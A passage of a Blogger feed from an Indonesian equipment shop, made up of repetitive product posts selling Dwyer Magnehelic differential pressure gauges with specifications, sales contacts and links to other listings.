Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\nSelain Jual Alat Ukur Suhu Ruangan Magnehelic 2000-0 di Subang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/05\/jual-laser-theodolite-riud-rt2-di-samarinda.html\"\u003EJual Alat Laser Theodolite Ruid RT2 di Samarinda\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/05\/jual-alat-pelacak-emas-batangan-md-5008-di-jambi.html\"\u003EJual Alat Pelacak Emas Batangan MD 5008 di Jambi\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/05\/jual-theodolite-ruide-disteo-dt23-di-jakarta.html\"\u003EJual Theodolite Ruide Disteo\/ DT23 di Jakarta \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6301452582035819876\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/05\/jual-alat-ukur-suhu-ruangan-magnehelic-2000-0-di-subang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6301452582035819876"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6301452582035819876"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/05\/jual-alat-ukur-suhu-ruangan-magnehelic-2000-0-di-subang.html","title":"Jual Alat Ukur Suhu Ruangan Magnehelic 2000-0 di Subang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0qm8mgmE9udjd_u49xMDaaVE0PGKGUeHhYheJG0meWxIgR12lzxbUcDw3GjXwVvNrdWuebOsG8vxxG0igvxVNK5lyRZigqBzfumIiyCuGCzGQIVfT-IkXqLqbER1vObBcldTfMrS6vm97NT4pBG-RFXucQ-FDpWcCjssHCUzYMgpp0r1PrGhaI-wQZA\/s72-c\/Desain%20tanpa%20judul%20-%202023-05-24T161958.517.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6788115363999121481"},"published":{"$t":"2023-01-31T21:37:00.005-08:00"},"updated":{"$t":"2023-01-31T21:37:41.444-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PREASURE MAGNEHELIC"}],"title":{"type":"text","$t":"Jual Alat Ukur Suhu Dwyer Magnehelic 30 0 30 PA 2300 di Banten"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Alat Ukur Suhu Dwyer Magnehelic 30 0 30 PA 2300 di Banten, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9cNWjsrTfhqrWcb-cILWzySKIVfepZ5gqnyKFdzpUPGGDVGHPXOOC4Zqd2ZpX4QlVSKQH3x3-cw5Wg96DpBUL348dU8fEtBg0ShTERHAi0TyXe-_gTnazJvZFn9GlDXPvlP2Yk593O6oy-DBMgVYQzWTZ_JXYbscXPtPZM_4-RgTTslNFIjDdV7TPcw\/s300\/Desain%20tanpa%20judul%20-%202023-02-01T123445.476.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alat Ukur Suhu Dwyer Magnehelic 30 0 30 PA 2300 di Banten\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9cNWjsrTfhqrWcb-cILWzySKIVfepZ5gqnyKFdzpUPGGDVGHPXOOC4Zqd2ZpX4QlVSKQH3x3-cw5Wg96DpBUL348dU8fEtBg0ShTERHAi0TyXe-_gTnazJvZFn9GlDXPvlP2Yk593O6oy-DBMgVYQzWTZ_JXYbscXPtPZM_4-RgTTslNFIjDdV7TPcw\/s16000\/Desain%20tanpa%20judul%20-%202023-02-01T123445.476.png\" title=\"Jual Alat Ukur Suhu Dwyer Magnehelic 30 0 30 PA 2300 di Banten\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EMagnehelic digunakan untuk mengukur tekanan di ruang isolasi.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUNTUK LEBIH JELAS, BISA CHAT KAMI LANGSUNG SEHINGGA TIDAK SALAH MEMBELI.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nProduct Applications\u003Cbr \/\u003E\n1. Filter Monitoring\u003Cbr \/\u003E\n2. Ruang Isolasi positive and negative pressure indication (negative if 2300 series)\u003Cbr \/\u003E\n3. Blower Vacuum Monitoring\u003Cbr \/\u003E\n4. Fan Pressure Indication\u003Cbr \/\u003E\n5. Duct, Room or Building Pressures\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMaterial Housing:Die cast aluminum case and bezel, with acrylic cover, Exterior finish is coated gray to withstand 168 hour salt spray corrosion test.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpecifications\u003Cbr \/\u003E\nService: Air and non-combustible, compatible gases.\u003Cbr \/\u003E\nAccuracy: 2% of FS.\u003Cbr \/\u003E\nPressure Limits: -20 in Hg. to 15 psig.\u003Cbr \/\u003E\nOverpressure: Relief plug opens at approximately 25 psig (1.72 bar), standard gages only.\u003Cbr \/\u003E\nTemperature Limits: 20 to 140F (-6.67 to 60C). -20F (-28C) with low temperature option\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Alat Ukur Suhu Dwyer Magnehelic 30 0 30 PA 2300 di Banten, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/01\/jual-lampu-pabrik-2-x-36watt-lampu-explosion-proof-di-semarang.html\"\u003EJual Lampu Pabrik 2 x36Watt Lampu Explosion Proof di Semarang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/01\/jual-eyewash-merk-leopard-alat-bilas-mata-di-lombok.html\"\u003EJual Eyewash Merk Leopard Alat Bilas Mata di Lombok\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/01\/jual-grounding-stick-bisa-cod-jakarta-type-ngk-20kv.html\"\u003EJual Grounding Stick Bisa COD Jakarta Type NGK 20Kv \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6788115363999121481\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/01\/jual-alat-ukur-suhu-dwyer-magnehelic-30-0-30-pa-2300-di-banten.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6788115363999121481"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6788115363999121481"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/01\/jual-alat-ukur-suhu-dwyer-magnehelic-30-0-30-pa-2300-di-banten.html","title":"Jual Alat Ukur Suhu Dwyer Magnehelic 30 0 30 PA 2300 di Banten"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9cNWjsrTfhqrWcb-cILWzySKIVfepZ5gqnyKFdzpUPGGDVGHPXOOC4Zqd2ZpX4QlVSKQH3x3-cw5Wg96DpBUL348dU8fEtBg0ShTERHAi0TyXe-_gTnazJvZFn9GlDXPvlP2Yk593O6oy-DBMgVYQzWTZ_JXYbscXPtPZM_4-RgTTslNFIjDdV7TPcw\/s72-c\/Desain%20tanpa%20judul%20-%202023-02-01T123445.476.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8081462533466144907"},"published":{"$t":"2023-01-31T20:43:00.002-08:00"},"updated":{"$t":"2023-01-31T20:43:11.578-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PREASURE MAGNEHELIC"}],"title":{"type":"text","$t":"Jual Differential Pressure Gage  Type 2300-60Pa 30 - 30PA di Kalimantan"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Differential Pressure Gage  Type 2300-60Pa 30 - 30PA di Kalimantan, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW3V8ptIWLwHZ3U6bkwUs_2qP_ebh02hUzJhpPh0iWqdgXlMVZeY2rcmN41fmkf7jU6YkxYlh07h6uRV81W4NiQkJ3lHN6q1ENMRh2MI_xmIj8om1vE2-3GA3zT29lnYiySnEM5nJUQXPZlJoh_dEF3S273T8X3eh6wV4ETBO82KK7WlCItgrr01h-RA\/s300\/Desain%20tanpa%20judul%20-%202023-02-01T114041.333.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Differential Pressure Gage  Type 2300-60Pa 30 - 30PA di Kalimantan\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW3V8ptIWLwHZ3U6bkwUs_2qP_ebh02hUzJhpPh0iWqdgXlMVZeY2rcmN41fmkf7jU6YkxYlh07h6uRV81W4NiQkJ3lHN6q1ENMRh2MI_xmIj8om1vE2-3GA3zT29lnYiySnEM5nJUQXPZlJoh_dEF3S273T8X3eh6wV4ETBO82KK7WlCItgrr01h-RA\/s16000\/Desain%20tanpa%20judul%20-%202023-02-01T114041.333.png\" title=\"Jual Differential Pressure Gage  Type 2300-60Pa 30 - 30PA di Kalimantan\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EDwyer MAGNEHELIC\nDifferential Pressure Gage\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nType 2300-60Pa\u003Cbr \/\u003E\n30 - 30PA\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Differential Pressure Gage  Type 2300-60Pa 30 - 30PA di Kalimantan, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/01\/jual-lampu-pabrik-2-x-36watt-lampu-explosion-proof-di-semarang.html\"\u003EJual Lampu Pabrik 2 x36Watt Lampu Explosion Proof di Semarang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/01\/jual-timbangan-duduk-digital-500kf-300-kg-atau-150-kg-di-ciputat.html\"\u003EJual Timbangan Duduk Digital 500 kg 300 kg atau 150 kg di Ciputat\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/01\/jual-tang-ampere-kyoritsu-2055-ac-dc-di-pekanbaru.html\"\u003EJual Tang Ampere Kyoritdu 2055 AC DC di Pekanbaru\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8081462533466144907\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/01\/jual-differential-pressure-gage-type-2300-60-pa-30-30pa-di-kalimantan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8081462533466144907"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8081462533466144907"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/01\/jual-differential-pressure-gage-type-2300-60-pa-30-30pa-di-kalimantan.html","title":"Jual Differential Pressure Gage  Type 2300-60Pa 30 - 30PA di Kalimantan"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW3V8ptIWLwHZ3U6bkwUs_2qP_ebh02hUzJhpPh0iWqdgXlMVZeY2rcmN41fmkf7jU6YkxYlh07h6uRV81W4NiQkJ3lHN6q1ENMRh2MI_xmIj8om1vE2-3GA3zT29lnYiySnEM5nJUQXPZlJoh_dEF3S273T8X3eh6wV4ETBO82KK7WlCItgrr01h-RA\/s72-c\/Desain%20tanpa%20judul%20-%202023-02-01T114041.333.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6816490179100595806"},"published":{"$t":"2022-09-18T19:41:00.002-07:00"},"updated":{"$t":"2022-09-18T19:41:05.557-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PREASURE MAGNEHELIC"}],"title":{"type":"text","$t":"Jual Magnehelic 30pa Alat Lab Covid 19 Ruangan positif\/negatif "},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Magnehelic 30pa Alat Lab Covid 19 Ruangan positif\/negatif , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzHuAFPP2C-MG_zxATBeOozdJdaY7yoN_oxXjP_-lthPxy0S7u2IEtvIraGJIPjDrWi944tGnC7kcoToIDPciB2J542SD0rC8oINo3_KkoHTxr0lv-BWowv0APvW0Udl2gBbXrVxxLJrAO2uEC41sSFcSOq1pVDwJ9jvvlbPmAU5GtVF3CUteCt8x8ZQ\/s300\/Desain%20tanpa%20judul%20-%202022-09-19T093630.797.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Magnehelic 30pa Alat Lab Covid 19 Ruangan positif\/negatif\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzHuAFPP2C-MG_zxATBeOozdJdaY7yoN_oxXjP_-lthPxy0S7u2IEtvIraGJIPjDrWi944tGnC7kcoToIDPciB2J542SD0rC8oINo3_KkoHTxr0lv-BWowv0APvW0Udl2gBbXrVxxLJrAO2uEC41sSFcSOq1pVDwJ9jvvlbPmAU5GtVF3CUteCt8x8ZQ\/s16000\/Desain%20tanpa%20judul%20-%202022-09-19T093630.797.png\" title=\"Jual Magnehelic 30pa Alat Lab Covid 19 Ruangan positif\/negatif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EMaterial Housing:Die cast aluminum case and bezel, with acrylic cover, Exterior finish is coated gray to withstand 168 hour salt spray corrosion test.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpecifications\u003Cbr \/\u003E\nService: Air and non-combustible, compatible gases.\u003Cbr \/\u003E\nAccuracy: 2% of FS.\u003Cbr \/\u003E\nPressure Limits: -20 in Hg. to 15 psig.\u003Cbr \/\u003E\nOverpressure: Relief plug opens at approximately 25 psig (1.72 bar), standard gages only.\u003Cbr \/\u003E\nTemperature Limits: 20 to 140F (-6.67 to 60C). -20F (-28C) with low temperature option.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Magnehelic 30pa Alat Lab Covid 19 Ruangan positif\/negatif , Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-eyewash-pabrik-type-607-plus-shower-di-balikpapan.html\"\u003EJual Eyewash Pabrik Type 607 Plus Shower di Balikpapan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-llc-grounding-type-70-150mm-di-surabaya.html\"\u003EJual LLC Grounding Type 70 – 150 MM di Surabaya\u003C\/a\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-alat-pelindung-listrik-grounding-newpath-150kv-di-malang.html\"\u003EJual Alat Pelindung Listrik Grounding Newpath 150kv di Malang\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6816490179100595806\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-magnehelic-30pa-alat-lab-covid-19-ruangan-positif-negatif.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6816490179100595806"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6816490179100595806"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-magnehelic-30pa-alat-lab-covid-19-ruangan-positif-negatif.html","title":"Jual Magnehelic 30pa Alat Lab Covid 19 Ruangan positif\/negatif "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzHuAFPP2C-MG_zxATBeOozdJdaY7yoN_oxXjP_-lthPxy0S7u2IEtvIraGJIPjDrWi944tGnC7kcoToIDPciB2J542SD0rC8oINo3_KkoHTxr0lv-BWowv0APvW0Udl2gBbXrVxxLJrAO2uEC41sSFcSOq1pVDwJ9jvvlbPmAU5GtVF3CUteCt8x8ZQ\/s72-c\/Desain%20tanpa%20judul%20-%202022-09-19T093630.797.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6160041481538854032"},"published":{"$t":"2022-09-11T21:33:00.004-07:00"},"updated":{"$t":"2022-09-11T21:33:43.453-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PREASURE MAGNEHELIC"}],"title":{"type":"text","$t":"Jual Alat Suhu Magnehelic 30pa di Medan"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Alat Suhu Magnehelic 30pa di Medan, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1kMq7SBQLoU0oilxq9hkGCwjkCNoLYPoszjGiB9M2DGeClfhOFMy_10x_vcXeD9aibl1t3GxhqNeISqi3srg0KU-wk5_sOJcxYBKlt3gHe1ZhFELfqJWmePAlxWZNJtUn2FqX2rSqWJKjUeGatvMUtbPLZvP1MKOQ1m6TTXAg1Aavowc1QyMlifWwhQ\/s300\/Desain%20tanpa%20judul%20-%202022-09-12T112528.433.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alat Suhu Magnehelic 30pa di Medan\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1kMq7SBQLoU0oilxq9hkGCwjkCNoLYPoszjGiB9M2DGeClfhOFMy_10x_vcXeD9aibl1t3GxhqNeISqi3srg0KU-wk5_sOJcxYBKlt3gHe1ZhFELfqJWmePAlxWZNJtUn2FqX2rSqWJKjUeGatvMUtbPLZvP1MKOQ1m6TTXAg1Aavowc1QyMlifWwhQ\/s16000\/Desain%20tanpa%20judul%20-%202022-09-12T112528.433.png\" title=\"Jual Alat Suhu Magnehelic 30pa di Medan\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EDwyer Magnehelic 30 To 30pa Micro Differential Pressure Gage TE2000\nDapat digunakan untuk cek ruangan covid tekanan -2,5 Pascal's.\u003Cbr \/\u003E\nAtau bisa digunakan untuk pengecekan tekanan  ruangan.\u003Cbr \/\u003E\nSudah termasuk fitting dan selang 1,5 meter\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Alat Suhu Magnehelic 30pa di Medan, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-mini-siren-alarm-industri-ms-290-di-surabaya.html\"\u003EJual Mini Siren Alarm Industri MS-290 di Surabaya\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-sirine-qlight-shldr-ws-220v-untuk-area-pabrik-di-purbalingga.html\"\u003EJual Sirine Qlight SHLDR WS 220v Untuk Area Pabrik di Purbalingga\u003C\/a\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-alat-pelindung-listrik-grounding-newpath-150kv-di-malang.html\"\u003EJual Alat Pelindung Listrik Grounding Newpath 150kv di Malang\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6160041481538854032\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-alat-suhu-magnehelic-30pa-di-medan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6160041481538854032"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6160041481538854032"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-alat-suhu-magnehelic-30pa-di-medan.html","title":"Jual Alat Suhu Magnehelic 30pa di 